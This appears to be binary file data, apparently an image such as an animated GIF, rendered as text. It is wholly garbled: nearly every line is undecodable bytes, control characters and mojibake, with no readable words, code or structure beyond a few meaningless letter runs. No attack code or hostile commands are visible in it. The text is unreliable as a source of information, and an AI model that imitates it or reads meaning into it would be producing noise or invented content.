2�` 3�B:���2B�hBL@��6ᰇla׊J��\����ؔ�ו��R{Q(�şPb������Z������	;ǲ�!vy�?1K,�N�h��ڪ�пPbjMgr0]�6W��e!Az��~i,��ov_��ͪ˪C�W��ˑ�7!P`���F!G��H	�V,��IY���zаJp1s� �[E��� �@a��A�)!]�!��K6�0���D���W�֖1om�W1Cb�*�[���qc�;,�!`��v�ߊ�RJb|�Q*T�;����� |�{Q���T XY���,`��#�WT^�X(�?���ahAl�@L("��	�ú܎Ɛlf���
{�O(B�Yx��6�@T��ǽ�I1�����,�u��Z��������E�he�ꭆEP�G�v7�@�p>�QcoO+A��CERT8 ��6�w�� �q�C�S|�tZ�.V#��a�@GmK ;{3��zkH� u���CQ(Pk�ۉ�V���j|�_�&����:D��>�'�ڲ��x��)� �8�5����4�PG\��V���&F�p�!+�c��
	����2!�,G9�/�d��_����L��;��?Vwqbd��t�x��ۇx�̙�ԈqG�r.�L��%�~M�@M��;Yr�ݩ)�X�~������$��.�@{ u˼,�*�	C�&Mpav��"��7�od���lc��	�r��!W�w�� Lh& �n��~f"�԰�}��h��7!������@}N�����i�m w��y�oi�b&0;�M_W� a�ʆ�b�8m�3���g\�P#m�g��}XwN�Z �}B�O|{��vG��e�wt�]�b���Ԑ7�m%m��}
�4^��wu�#!z�G��v}�"�D�F�b ��'-&�o�W��4!JB���+Z 
4� t/�cx�4b�OJ7�_	!� ��rE؄H� �lN����9��?bu�B4X)H|�%(�j�2{dA}
�@���(PNmh��I�4�W����LF����x�{�ysu[h�]�H��A
*� � �V� BB
4����n�{`�gWve?�m�C��8��r���8z���vr��W���-peU�6�
A�v�����o���v��0�t��irC����Θ8րո4��O���x �$���xM��0�	��Y�v@ �8X�Wj����8�������=���;�h�y3Yb§e��"��A 2' {�SD�9�H��rW3�&�0P(�����"�Ӈ�E�h)i�?�42��L؏&��/YrᕈW�-'4I�q~��!_W�P7�Z�:��W�h��XOg}���L钞#z1��pY8Y�	,�xn!�.�1�`ɀ���9�Ndy�H�ɐ�c�@d����v��6jy�O�B��������\�jɘ��p&Q�7Y���e���.�ٶ���Y�h����f��7K�&:a�2���`"��d�e�9�b3�!�a��h����y��(�����Y��i�
�v��@�AvdP��e�i�����i�� ����V�"X��Ɲ��-���!saN���  Ű��à�N������qb���"����&�w��}iy5GJ�jP��T1�Q��a�	��Y?�@	�@������ة�*:�4�h��F�sj�X����� ��$�Az����i��.������2ʨ ����H��}PW��&s��s��[�Ð|[���4�p����h��1tP'�B9�9�u��7|ÙO<����;a���ɧ����_�O��b�������!���Z(O�VgUæڹ��h�*�y�5��l��X�Z�t��~�"a��	����0{D*��� �S�
2#��� ��0CWఋ�S�
�,7�}��M(�p����Lr*39$
"r��)�uCy�q�4� �9�������Z��0�H p�O���*:�:C��IZ����CqS�и���Kj��7m&h���A:S�f"�d�a�	X`�P��pA���jK �tc
A -P�5��gJ��@�B@X���kA2{�8�L{r�)-񁱔*>0(W �sZ�����ʲ
�丹����S��vk{τ-���K�`#(ݲ��I�J���F��8��x��ڝ �y�p_����&4��n+ǛnKv�P ���Q�����e���+
�"$�����,��}&Z�%��ڹ�%Y�Ợ*)?���{�c�+`;vl�.�r>�T�!���r<LW�j�H �` d�k>hy��ɉˀH�!8�����˸)��1&A�A��k�T��c���q�
s��#�{��#%Gӛ�jڔ�k��ã��zH��yx�J�&_�^�_����] z�Ey�U���x�g��1�M&�@nW�r��^3��"J�g*�m�'������p�� �P�UXl�z����X�?�`Ɩi�-��xV�����1�
)�.���L�>L�Q��T�D�Ȉ�c�0�y�ųl��j s֕k��k�5�\wڊZ�O?l�����
��L��s�wػ�˿�{�-��N%�ѳ���˴�*�*x���?{��Wp�|5:�ө]	�I���L{hz϶� ���wwT�죉W|����o������r���ӫ���RZZ����<��񄐺�ܳ!�#�|�Jj��f�����ȟ�� �(ζk�OL����d�4�Q��\��Z�%�>��:��s̀�x�wפQR�Ɠ*�������j�5��`����X	���|�X1ԥ��fz���*����rz�$�[�RMՉW�L�2�����')����V�E- XБ����@ )�?,�G�{��]����U]�}xw�����(�Q�����-e�/-�D?�2y6��/�ى}�"��1�!��}=�R5��p��,��}���p���;��Z����j-�0;x�<�������K��4��-��qh��y���v� ��Jߒڙ�-F_�B���K�==�qi	��j	���s�r\�ܤȍ�. l��܈��������X⭷c�����h�d��f��I��4Oq��������u����W�6M�ڷ��*�0`��,.pP�t�������	!���K=�'����Ҙ���|{�k�hNؼ���;��WvO ��T���y�^�2�����uJ}��������}�͸�
mݷz���ꁽ�g|�Z�����$�D��Ѹ�<����]��;Z�ˏ���Qg
 >G̺e�u �&�����OJ��<�J�Ջܝ?��ܳ���	Q���b��
�����>�%�ɱ�x�6����\�^颓�pu��uN�=�zV���[��Vn�Izՠ��Jxu�m��0: ~�LVG��}kB�וN�������Y��4����O�9����;2C�J��?� ٽ�����\����U����J�Q�һ���~��u	�ƛN�U�4l�!$*�/�(������e�¬��k���\� ��,?�����^]1�jp��kO�l/�[^?��N�쟆i�M��y� �����$�Ҏ�z;vp@��dm�F�U���>���ۜx�Q��l㈯ɯ����\���ӵ ��g�V�E�����\�Z���0���?���ɣ����%����=Xw^7� *��I�m��ʰ�_�������,Qׯ���ǿ���� .��?]Q�?��h��^`��of���#X����4���Â��	�X��E�����G��>n1����P�h�����s��32�������S��΋�.]��`�Pi
�I�iDg.	��m�Ǎ%+�$��bJ�<Zf�(&#�6��bO�X��rh�/?��B8�ݜ(�H��c�N�`|	YbA��=�K�"Z�j��n+`�̄6�ݤ[����Y�I���ۅ��!ؚ �f,��𢳘���f��I�(E/�.5M����	�����{�(H���K��ޭ#p�����N�*���E]�I��k�4qL���V��.�J�E*r�6��ʁ�0ʐ�t�m8*��K�HĊ*.����l� yh�@%+�&������|"*��*j= ��bCu�����3cJr�J�L���0��8�`�Q"C[K"c�"6%k`���v|�����ퟡ�* 6ܘ�P��������Rj�#Ũ��#H8K�è˂XĪ�Od�Km�4uM
4��VmU��pܮ �dJ����K� ��s��f;��}S�)m����
5EPߒi̭N�)UUz�J8��s�:kURI&	:
H�������{�<-�m7c[�"��?���LO�ԙ6�����
e��Ae��&��\e3�(8�@���^�@�Qч�U�����6"N	:ժh�6�n`�M�q�Rb��	������I0w�*/�<�d�	u��'�hp ��l6=�p�،�%�1�Xn�_l�B�/]�g:}��\vC�{i��=��t+"٢��>�2�~lZ�}�I��ML'�(��rF�4�Z���mWᎋ��qr��Ư���3�ziR�.�]�� �m�}]�x�k%���+�����*y�v8*�����<��S���;����nsY�(��*����v�|A#�U�ݏ_���r�jv��ku��� �,�x ,Lp3��d�	��^u�n�g:���#,��/ql��E4H���d~_���A^�/"Ci��ǫ���d�ńE�jI,�����?�
TH��A��l`b>�� c�m�R�T3�	r�t��Q(�7�/"T�O��-��Z�P�xB��1 ��0@���<{����G��,�����l��L�	jh$��b%��D�\�z�X�o���."x��C1ZF�E*H	��ƫ�P���Z�W^��̕��xD�,�l�")Lc&3��w�|�%{�����ո���y�*U@*=�KO.�c|�'��Fdi\� ��p�*8��X� (\�/P*P�BL��$)fC�8�d2�"����J���Xv���(&Cj�8E!i���ʡ�o����:	BB��Pc��
�Q2h!XX�/���}\TK�7Y�ˮ(t$Q�C'P�Y<Ց�hA�yɗ�擦�S(x7��,�@�̺��T��4�E�I����B�����ʂЕ ��)���K��XT�pD��T�E"�̰ ��,���U�JI�|+"�t^ �7h��@j�	<5�'Y�꧘֮�l��[[���� 7�	oI,�(��)�������D���ntA��L,Z��d�+���F�̋TҲI1�(iR\a�M�Q���㹲�o7jЅ5�Ak��l#��;�q�Q�p1 -T$~}2���V����E0@�Z�_
Th"���b.<�s����*<7*��{],X��V���ApZ�����/A ����WH�?�\�#���X�@),	R��1#�X�k	t���Ic��@sp�3ލ��[� ^��	�_i��X�㠳|K_���W0o
�;8���-�e��S\ eÐrr�/H�"RŅ��e��$���0d��{pڱW)�(U����������+,g<[�y����P�4��ɻ���9�\`�-Ho�(�C� 2.��e���IhB9}�|�,܅lG2Ɍ�գ8^ʹ3�W��"鮱,�p��kp���^�)�����Ĺ@��} �TxT�0 ��T���5����@�(�pG$jU3��qlm�����Vx8�q��,�5h��@OBxL}l&H���/�ak@��0D*�I�
�v�1�@'��8u��ݩR6�lP��l��:"�J�)La-��ar	BA�g��n,h���Cd-cf�-Rs�,�ld��IrLkH�Ȕ���S�u�o���N����-X�c��Q��顁/|���T�H��
s�!��_z�ħC���%���?��em�$�ev$j��nL򏱼b��C�iN�ٱ�o��ۖ'��|��[�E�� ���ps�N �~�JF����aʼ%c.�0��Gj7���:�+�O��.��ȣ�p�O������;8H0�c�Bc��R�a3!��["4&�%��GY������?����?\����������	,`S���O8B$��	t��)�4�)�����	!	 ���^"��1
ޘ�yAM�����[��ۊZC����`
�k���9ˈY��.p�z�5��1�!�*�/@;B�t��+?]�¾��C�ACJ��RY���6lÝ�î��d EQ������s�#��4�����z�A�1r%��E�M��i��"�D��
3�D�P��P	��:C�Q����:>�C�.x�<R��#DZ\�7���yG��~��_����2u������h	�x1;[
R$9�G�K�Ud��ډ�!4|s�����2'�����1,G6I�CZG���aG�����=�Ȍy�.g��I|�H�@Z�f롫��I���u�ܹ>��-�5��x�1$C�L��s4�J̽�Ì�ܽ˺l�8�;�<4C��?3�J�s��V�?������@���>�H|�Wd!�b���<��
�J�(���ˮ�������4@ �F�4	�������&X����?c
W'Q���J�`� G�:J�H˨=��=���{�Ȥ\��Ä 8�x̥�#�˾Ǹ�� C+Q������`
�k!M����0�$&��.�3�#�3锷t������Π )����ω	�΂Pǈ$J�0�b|���.�P��h�wTC�Њ����P�?�3�|�������<O<O�T�;��?����x( T͊�����܉Eq��a�@�#�j�����,�H��HĔP�$��|$�
U���Pn3��H����L�'���.0P����x<����:���
�P�xG�K�������p�L�ɝ�Og��J4��4��p��5���;<e�.�|ѵ@��`��.�
bٔ�A
���
B5�?]�<��b�fX�E�(��ɒO7���O���� Q��N��P��Ŭ�A��-i�i�h�Hd<�2��
��*�U��G-�	(Ș�T�,��9���IH�ٳB��&H�$�A	e�9��6���@a�? ��vP�M%�ڼ]���rEVT%ƄDVuQw-M����lVh�����Ռ��>����W�,��iQ��U�E�@(�`�X`��8X���nM����m��e
}��&H؅U���I�G����8W���]Y~�QM��P�I R�%�����	}(��ڥ��?S��@ڤM�rI��N5���ڨ�ڝuؕ�5�5�Z��#ȁ�UV��-[�[���U[���J���ٮ�[��[��[��[���ܾUY�݉��8�U��m� \�=\�-\8ȝ\�mZ��\�%�;�\�Z[]���;x��M]�]]��YԽ�W8��m]�͈˭]�e�W � !� � ,    � �  � �	H�����!,(m�Ç#
�!�E�3j�80ٿd�8jQ��"SF����K��b�|)�Y��Hj4���ÊY����nz�2����җD�J	�˛	�Dx�捭S�셰���a}�L�S"ش-��H�Ӑl1~���³"�N�֯a�
�t�w�`�.)6l31A�ON��x��@�.����ΧS&Xx�Fɫ�b6����g�jD���J(|�!��]{,&/;6F�nO��Z�`ü��M�W1�ƾ��ڹK�Zkb�>کt�@���n�*��� ��`}��r橄�uK9ēm2t*��Cn�4aJD	��.]��A,Z��/����?��V \�)��f�EXPn7�(P�����}A�?Th�D7����Pq�%��B�1�H�_���^����7r5����?4��M<t�����8i\q�b^���SC"X#|ؑ�%_|!@P���pX"� �b��%Z����|N*�
��iRgd�L: P��(�N6M�M6 �م�
 -Z����Q_����v`0�@�������
 �ゞ�������ׅz�أn�8��� ck;�`�%4�f�wC���� ���S���s�X��6�����<'P����g�:��-g��1Q�c�/��:X�I�@����eH}�mE]I�<��>�P��;H݅@T��/�:�/)kќ����B~��SH�f��3����<���N�۬�T41 �\�dk�)-ŜmT���V�;�*h��Io��@Δ�f�;pE��w�v�44p,�b�J�t�M`��W}�{%T\�u�R��� \qE�|<=����Z�0��lf�sZ�-�A��Ə�u�@$g:�B�9D�B�M�F�؆ W;*��!W�.���'<����0��5
p�X�3
,@�B֎+ a��-Ȁ��/iMq�u�G���-�a*H��ք+�A����¿Q���2 -,qO5j@E�$%#k�Je�wâTgP\Y�7���	,����!@�=�� ��6�>v#,l`V\�9y���*]��7�@}�G�؈������7� �t�AD#����&
��5��
P��h'B��z����?P,H0E�6/r�!�Ye�$�9�i��fX�6yA(D/�"�[߶���5��3�0B��Pn3
�!m��Lg��F�'�i���X� �]�u���t!�-9gQL����x�yۡ�K��n��h�
�*4ࣹ��G	����" /xGL�3^ʌh�2����?�P�z4W�	�˅�4&-�C�#C��J����Q��C�#�hG��?&.��A-&02�x*�FL�ԋ+��RU�L0 Pa �k��՚
d�)9�
uRG�C�����������]�����D��P�=��GK��J��>#Gl-%t�&��6���W���
��,D�t�tó4��h���v1��%\>��[X:7�~��@��a.�W�lX&@E�D��<�LWs��.vΕ^s�;��Z��q�?-,D��|X��ʕ��g5���c�0���i���Ջ[���^dp@Da�� ��@���Ր�2��{��U�T�̏Y(�#�an)�\zVI[�^�?����8M4p@�0���ak�U�Ry��6yA_����*�X�����|��v	G,ֲ@�+��4��f!��v�����a�A�崋Ѯ�E�`f(S2�2�P��hF3�!5kP��֘�9BA8t��{8ǐ2�7�^F_��Ȅ���>�U�]ґ�E� R��c�� ����Z >���}��f��r��\P��!�|p�p:κY1R�g9!í�`�0��N o����]������x5�����������@����h;��uiq�˘�!�\g�Z�z��t����\��W�w�vż\����D���#����#��;""I��X=H0Vė�V�2��k��ﵾ�f�U���S(��"�h��QHi�r>�L��;�8�/A��S��uA
�v�S���J����8��M�.]l�}���Xٓ���۪�lo� ��n�@0W��Am8�}V�51�lz̻����n�4����S���^!�OF�ȣ�W8W
��%s=!�Et�  g(�yI�Bx}��^Mp�
����A����-��n���?z_���H:��"��QD���W���|d�����5� �]�C���,$ƠmH�a��7�'�@~�9M��~�7��7��v�x��|�'��K��F�N�&.�+]�Z@�]�]	�5���9(Ҡ�e��<� h�J�1�h{��'�FR�tV�1��R�qg.�].a^����m�ԃ�g^���>�(`������h�W��tH(�y�h��/"(�E8z�v�J����Hq�A
�� �%�X��v0���"q&A A 0 B�wD�z���h1��k�ȊdeI�'��FtR�va]ڷm��X@ �_i�v@ ���xŖh8�+�F��XI�| H�CGt�����a_�\�{���*0*��41�\p����q{x�Xz�!'5��B��ŊE� EŰ�X�h��; �gl�d IV���1���gu9MPx|�C�ȗ7!pd@.wV=7g�����R)�]�Q����(�a\03�wǷ|�8���nhCg��G3͠&W�q*y�8+s����'�r+3h���ɨ4F�ħ�߈�,)֨�Gx���0Mx�S���ӕ���"��+ȓ�A
@�A
�4���<�Ȕ����9������l2f;D�y���Dy�B���ٕY	�f��(���qQI�00�F�F0:I�K�������u�� �HAIi|�(�����x�����zK'z���`neh��Q`n�"�AW�eEZ��e��)@
���i�����(@����7'y�����h�*�l�v�7ljRl��Uouo�yyl�L�@�u.S�$:��ɀ� Z@@	 �XIo��75�.9���X�"#����0p�U��L��;�hH��h'I�VI�t�]�����$Il�+�F�v�C������B4�X;��ɤK�@�BH�Q
�J�*��gt��H�i��y�~Q5w���9j��kꜘ���(*��ѢO��
�t�ɩ{s�6������Dl�𗄚��7����:��æ~�(��0oJٙ��7�T8�3��g�4�\�{x�~�k{��H6�a4P`6�y���b�+��E"Ή�:(�.
�� �:t��U�U�Ƀ=<
�b�|hz�o������ڨ���Hh�(p��
��J?�d�po�S����薀�ؔl�P�^ɪ�9_����mvp&�(�@��h�	���X�E;d��F� ��c�a���������J�|#�x �"P��i��s�����1��=-@ -� �����U@�- �- �s�1�s��W�M�}{J�i�����Q��}IKc�/1�_�[s�ah��n�Y� ��0'ì�z�U�Ӣ���h�}���6��_�[{��p{]�G���! ��l��`[��Ӎ�*�˚��j��������WT`�S�(����;__�IT���!9��[�Y�Vj��p`q;i�h���w�[�D(�	���뒆جAx�{	���K��A�����ٕ�F���WhV/o >�K`Z|�wH��k������K��b��X�Y�@��P�"���L�@ı��7	+5P�K��{����fA�l4Ў��t�؃Q����[�!u�[��Y�[��Q�� �*��T�!d#Z�'�	� ��ð�'�ڔ���D웮*dp�AJ�Z8�Q~#�����{Ŗ��+(髟۱����p�%	�]� ������Ԩvة�1�S�V`��c�#=<��S���&���������������������~j+I���U��|���G��+�K{�hK�`��}�F��J��v�\��xˠ����<�����XE�i���딑����H�F���A��e�f�\uuW���u����K�_�ˀ*r.qxQ���}v��������t�(�������`�� ���Y�	������IѬ��ї�����P�nc'x�F->l����AĲ�����Ȅ��uUʗX*@�} �&IaM�%���t�J�ۀ�������W	q]�+I�Λ5�]Ō�^ʦ���l��̴��Wil��`:�&*0?˾`=�5�����wk=M>��#,tyj|�:�A���k��̏Qz:)�d��鯙y�8��9ϸ���i���ޣċ_�5�D����R*с�-1���L���ݏQz����ʁ��9؂�]�\L3>�UY�?��{&�f�M5�i�yl��h������M���	+�5H�״-��z��ܠ�����O���_�R�;]q�1��]�\�@�������|��cl��̯��-�	~�E�PR��c��p�+�xSQ�ƭC~��� N��q����z�M������"�ӻ9�@W�u���*�(�rL|��]���@���s����]����Ex���9ۯ��݅-�1��W�e��b�� ��p0�N��b*��	�g]�i�a���k]��������݄�������\*��^S ����E�n��%]�t�>�F����SJ�!�n�R�ԡ��.n}l�Y���֡��a���{�9��.��mN�t}�'^�q�#��.�a:g��^���1s�`�.ٺ-�:�����Ȗ�����}�{��ց�����^���}.N4�AX�轍�bJ�a�v��:����/�|	��ʗ��uU��6T�e�� �?3�md^��N� ���~�j����߻�+��A��+����#[:���[�&:�%o�~a��n���׶���>�q��SO�j�+PR �� �MIB�KD���"�4�����F��^�����3/��I�oE7_ph�8�� ������ķ��B�����K����������~��2��^S�E��|\�Yސ��~��kU�(��G�E𢩨Ƕ�����x�����Q�I��5TX�3`�]�_U���Z����]�%Y��i�?����	T�����
����7p�j� �P!Cj6\FQ[����5C��9q!�0jPr��)	������+[�C���1����S�?3A���eI�F�.mb��ӥDu��#Ջ�*>����ʮ Ď�*v+A�WZ�*��P�&���r���aq�be� 6��%����J�R)J���o%G�Zy�U�K3n�j�`Ų�9�F�2�F�mA��4��ɹu����w%����.��È�&^��1��P���|y�?��:N/M��g�fI�N۝#f�m�$
�](����^.i\aa{7�?�_��o�xq��{n@�$@��\K#�`�;����%�P[P:�*[m�������[����[o����>����x�'.ˍ.�ӱ<�q���rf*_rp4	�Q�;�oH�6<�<C���s��^�������Ѩ2����T2n(�<<�Ȩ�{�2:�b2�'�\����<�7¸��	K4_\���k!�EѼMQ�dG�R ���
�9�*�1��2A@��4Ԑ�pVZ���A�����*AQ�rԶ��O7KS�K��4�5e#��Q�(9S]Iۗ�K.J"�i��4-'���U)ݚ�C���S�xM9^l!>H����T��+�\������L�Z������s�9p�p$uk�@��R�P͐�<��Ste^�j�����H�\6g�X��/Lդj�O��ZQ�^
UnAn��;W骏k%�7��)�y����T��%XP�J]v	����f��fm�Ѧ!��F��fm����3|^���(x�=W\�(�bc�s��[�^Q�{��l2���1Hm&�؜�& `��v R�`���^����z���T�
��̤~�9�	��m5���8�W�q������>��	2=`bm��i �o�kO�v��q�ek|�=�{���"�NJx������r�
�R4��Ho%*+�Zƶ�!�L6ap&�� � �"V�E� \0w9�V��� 
�ba�f0�?�%Z���I��4r=rO׸�1.&K���@�m{�C�r�G��p�����DV�b�hE��m�ZnZ�03��%f�ا�28�g9�R�"D�qN.>Y#���7R��T�4�(GM�%`������v4h��C0ge�X>�ɴ�f! eD�Q<�@E��; ��"+!
/���ܷ���EXp�龰�l� ߋۤ`TL��OL����2�~�d%��7��T��Ĉv2k C���)��t�s)N��\b2�%p'FQY�G�G�p@<�0��2,řFfAk��}D-�׋.���/X�T��Eѽ�}�ST1��n�E�A�H]2�r�3�J���Hb��@o��9b=q�Dl�RA�l_��������\bT�S���J�`��a�
X��ۖ���`� �hDZ�t�%^IHCR��sŜ�x�QJv���o�#�s�Q-f�*[�2]2T-�b
�3����b �@J_�.�`�	� ��v�f!k7F��.#!�@)2V�җ�� ԘR@�J�z,˛�b7 ��l�K�*T��Rf�3�^��`�@����1�ddc`�§ �ӄ�!�nwM�\�t�,�5�j�b^�L%�)Q��j��ޔ�s�/���54�����6���O��� �C�^tU�\��Ћs	R�$(��*Fj`%���Hv���r�u�h-�6f#[�8w�u ~] �d�8��HF7|<��#k�����}������_�&��0�w%6�(n��?�Th
f�;� ���gN*V��.��,�UW(֗
Ak=|�g@�c%����[��D�%���X��"��%��Vb̀���F��R���c ��ș��6�f�ΉQg9���v��5i��.t�ЁG��Y������I��N��J��Jp��	��`��b�H���	��o���f#OI*5��|RX�Ĝ�#a|-9��`��z�E�	R	|������+l�̌����s&5)\h��Q�RZ�k/eX���nU��:�9Mƿb���9�����-_x���Mo}�����? Lm��%g�UhB�b3h�
Ц
�Wb�N?���0���7��CW6�auqS�1�v����~��龔ݪ��`���ny����j���@F�(Y`g0|0�`�e��R�%��|q*�4 �z�ō$�k�%�G��^���U)��[���n���Qٵ���jz�����ucL1����mD���ٜ 
_x�(�>���a �������W��@���K�o�.'_�fA s`� �W��������8Y�m�k� U��G1�N�a8 ���$�I~Ihi���e�� �6�s�h;�H@�H���>|6�� ��҉����S
��is6��[
c��5y'� �����:����o��;�� ;��o*���>4=�p�=��7�:��7�hkF3
�p�e���",p=��2  �/�����ȉ���:!I>�`�A��5�A�x<͚<� ���>	�#�:���.�0`s�z��#B7-8�� �5�=(|	�3�O3���*3�r .������|���1
 ��8��[	��DX��X��O�#t	@�.�� ��~À+�;,ڗ�9���c���"��Z?d��x�e�"d�����0����SDE�Ǎ���s;�_�@�����(�Rq	�c.1q�xF��4���}����O���#�ɘp̓��	�s�v\�{��.p��&��H��'�4c��%�D���/�z#o��Hi5�:����ط<Q�����P�����[�����Y	E
�l"Ⱥ�n������ʘWQȅtIЌ����бԪ���;wL8�;�I��&�	�42��
���!lI�T��rQA"qJ��o��ߑ�4<�|��̆!L���= ��H��,K���2
�Ǖ �j�Ll|!Q9HZ�]�$E\)��A,Gq��#Lb3@�:���J����C�$��L�F���Y�zT������f�%d��J�)M�l�p|ʖ��
�8� ��?ۼͪ��v � �����',�F�����Lc�̜�3@J �N�����s�r��:�3>�;����\�'�*|�M���N*pK�T���N��M�4��˾<)���N�>����Ԝ�~���)��DA�D�l��϶ OQ�KYI��5��;��Vs>9ʓ'�Q�|�8A�؟u:��H� ҏ �ɳJQ��ڊ4��`��0E��{� Ȩ��(5&}���Є��Q�HI��!u��X����A3��:�����@M�T�E�2f멁<"�0�3d�-�Ө���HT+S$e)��TjQ𻨠��䋠rN+�R�@HbQ�U⹊ lS��J� U�:ӆ���W�(�=�/�����m ����U�Șd5#ֲZ�F-�U�P�$:��+��y2���U��&�W�l�nl�Q��
!����a-������Ѵ+#�����d
R��U�~�Pm���5)A�R"�'!	y�D�Z�D�;��+IZ�����i����,oU�SRQ�Y��<���v��6�
�h�@ڥ�L��}1e�ڨ&���x	}ԬE��XSy�Z�EB������� �[H[�m[���@�
H'd�O��K��}(Ϡ�۬偭]���c5�1`L �}h�؇|�wP�,H�TH�1�\̽\�e�h��K��X�[P�T� �M�uP⼅&ȯ&��Х�:��T���ݩM]��]ߥ���-O�`���[� ^�e��:}�������}Hܨ� G�e�ܴ� W_Wp��u��\�2_���_
Xݯu�ﺂIx	FP�m_W�^��_�u�m����v0]����]�@�\}�
}@�v��m`v	�=Z�^�u����]�_G�]�]LX�0��m���ua^`�%��]��m_r������`���ߨ��!v����@ȁ�(}�b)f^�(��h���e_��"v��b2����������$.c ^�]
,�b��a���������*n>�
+����rH��%:vc����6V�>�݁1�a5&�	&_-&�86�@���ue�de��,H�=n�@^r��@��@P��L�D_܅�5V�F�d\��3^��X[�]d^�a�M�Z~�Nv	���De�5eCn����U&Pmf�0(�u�fNfH�\��^��u@c�X�TH����G&c 6
,N]`�5eT�f�ar��0P@�\W���_6h�>�n��_]��P��o�d�v���L����IXgy�a�~���ߑi�]�&NP
J�g�v_�>��iM_��Z�V�0�v0i�.a�m_���&�X�#؇�5aԅa�>e��u؁�����h�=�.��j��� ��xi�v�>�[Nk��g��h�>��P�c�k���c8������hf_hh����N�0PjM�k����~�-Є�^	�nh¾]���S^]�v���찦��>탆뉡k�����l �5d�&���-��-H���~�#��F��.h�&ke���&��6n��h�}�._���v��Vh�&m�������k����&�u�Fl�����n�noH��݁�v�#P,~o�no��o�.h�U�^	����n�N��&7h�mi�8 ��n�n���p�lF��ąny�����o�]e�p�n��h9������M���#�hG������p�p/k�Ɓ'�,�o�~������ѯmp�Mp9hq�(�dd6a�uqߝ/,� er0m���,�po����1��ȥ��΂q�p���o�6
�>�<�Z(Gs=Op+W
B?tFGty�q��-hCqp��._p��J/�1�t�r8_�F� ���&��EO�.����Q~�_uWotX�t�f$�����8t�fRoo
v�s�^To'W���g_�Jothww����u^��[w�0��)oohgtw�uw@q�d;�p;_w08�Wguf	A��O��w}� 0�ah�w~x�x~�v\�A'�x�_x�g�n_	�"w�x��x�v���T�xg�rw���o���w�4s��w~�aG�wh�t0?� v��w��x�x�x�PD���)���r�/���r�]l���9�w9� }gp��w�o������8���߭���-��gx]_]���W�r�]󒟂Ğ{�g[tz�x�/�ܕ����FjYO\~/yh��T�,���,Xx���{w�W8��/|~'��|�����c�w��Zp��o���wW@ȁO�{��|��x���?_�����|X����w0�ށ�mt��ʏ�x�DH��|e�}���o����w	�.v����~��w�-� �o���v��¿q�x��Gy�e��|Q��S����)`��q4e&�2l��!ć�^SFa F0�0r�8�cǏ`@���CL��p�2#ɘ.Cf����M��8�eȁ/Xz��Kr�F����%�E�d�E`P����S��0;��,Z�/"����T�&Q6䴮j\�y���B���ze+�Q�{3�*e�) e���m90���.���UY���E�-�j1�xE=Б�,Y(�%�(�E.\��^��C���^�{ף#w;FS�hW t9ڷo�*��l��4|�/���3F��Ń�|p��Θ�ٮ��S�t�C�z��_~�(S�@�U��?���z]�R�LՕ;*�'�����\2PgL�àk����gb�k����%�A��p��ٵ`^�ɡaD���Օ�cz��WT=�q��4Z4~SL!���a��y���h�I�A��ɐ]�Ě�)b�g��Y���#�C����^r(��'�5E��DY�5�"�`���y�V"��u�*��ب���*C|���}��T�f	�OE�I�U����I( �z�QM��fW��Y|�!Oq��`Pfd���d�n%���%0�ܥ;��Y$��8�;Х� �j��4�P�`��k!XHrл�JQ4Dk��KY���\�F��<E�	�A�A���U"��Xg5��A��Ftq �K�a���J*;DA�3;��sA�q�2�.D	�N�3!�C�&)� �@��M��C�E�J�I{&�ڃ����n�^�	�.����ɉt��WW�5���#8\������/j�A"9�(�?L\R�%�c�9�
Z�P�H ���̈́M�C"[���g2c�
&n|�J%mw鲽�L"�Ѿ�&־þ[i��V
n�F�A�ro>& �iT��S�`���#�n�D�흈�2c�^�C: ϋ�qrO�����=l������m���>zp��\�p/�� �?@�-�S $�7K�؋��:�t���HCZKl��.|� �7�-p|	��h�>�>�!�9M�po�k����i,����f�4�3@��$2Qck�妸,*Q� Pm��-NgL�G�2�q\����E l"{qCZ6��ꀇo�!iH� c(4��78��!��=r�����%�x8��`��S�2UFґ��*/H��RBqHc�,��uM�eK��I�)�,��$�h���_2�Μ�(���J20qM�e-m�]��^��)Ά !� � ,    � �  � �	H����J�����J�Hq�1�X�c�=���H��I�@2l(��ɗ/n���#̒6>�y�'�g(6�x�`ˢ>c���G�8B�Rdғ�n:�8t���^�{u�͊2E�]k��Ԏ9y�%9a.ĕ
�N�V,[��6E�Q�ۂK,��ܹ����k�k��3O"��vc�6\<�L��^˓���{csF�gI�\�&�ϳъ.��`ʇ�	vU��x��{�M��I�l칧<�֓@XΗl�3sW���py�ҫLV28Ɇى+����ͮM��K�p[���X/5�g�D�i�Y�y��F����gN%����.�`��T��aՁ%�G�/]'�v^A�q����x��(�n���.X#P1ŐA��P�t�8�'B�>��e-~��}���~������AI��E1�㏽�Ц�".���N��wS%P�W~G��I凔mbҠ�T����a�-��R/��b�n� gd�9Y�KaAcٔyƸ�kE]I�fO�D�9h�qO6  .4X��?]``	�d�rfP�n:W55��j*�����l}�%a=���P���P@��n7&��+�CK��IboϮ��v
�Taj"��O���>�l�E�"܍, ���|1���[���������Q�.֟�	`N:�� d��� ��S�,��B�/�����O�-�����/Q\�\���FI(��������D,  ��;���?�A����rl�B�9d��=EؗlN���*B��C�PAL���> ���d�� ��"1�h!-:)w4dIow7iM]�\}Z]�E��:�0 M����Є4��K`p�@���Qv�5���ђ����n)!���Ȍ���0�%���������]��E,d|�n���A�=�<p��*�U��z����L���?4�v4k��*\! ����9*Рf]��!_P�4�3��g?��Y�{ZB��G�A�&B�?��fM h��.W�B��� �2'�aP�!TOVH��,ZO�ȦG���j-L]B0���\M�B l����_ǃ�N},�|��Ђ�:VEHE�	eKۢl\�T Ub�Ӈn��m4AM���+�@|T����x@�/� a��XX�� �"{�).Jd�V8�02�(`�"	@3��f�3W�؇+t����\\��K�?6�A��r^ݘ"v����o����f0���h %m��@W�����mm��f7 _`������Y^E�	�"-�TN[>�yԂE$�a�ʝ��G̈Dd #��l�>�@�1�ԥ��� �q-|�	�I2ր��$r�D�5���Ü�Y�/_�ю~�tX&G�y�~bҞp �@"WI�mC|<ȡ�p�2d8Z(Pd�bI�shG$��iQԜ*ʢj�y�1RB�TC�j�4���C�W��c6V^ӝ���� �ơ�Pg�]�7%ׁ5��U�"�wQ���S���d��>��p��[c�>��Q��m�aEJ��� Z%d[G����"�S��4*ç�W�n�`ኣ���mp�+\*�7QŽ�e1��C��kmo�����K�|�To�7�ޖ3pn;R��5��L`O�%�(Hg�����i�4�F#�e	zI�@j�]�2�T��H�ۀ�����)B	r�a�Ę/A��0��2�u�hSIۗ� "�� f@�@��p�V�]�s�5%�A�Qc^�"<��OT_g!yyI�E����J����0e�a"[�j54��|(�`��c��L噚����Cv�9�\ �|M+��r��P�P� 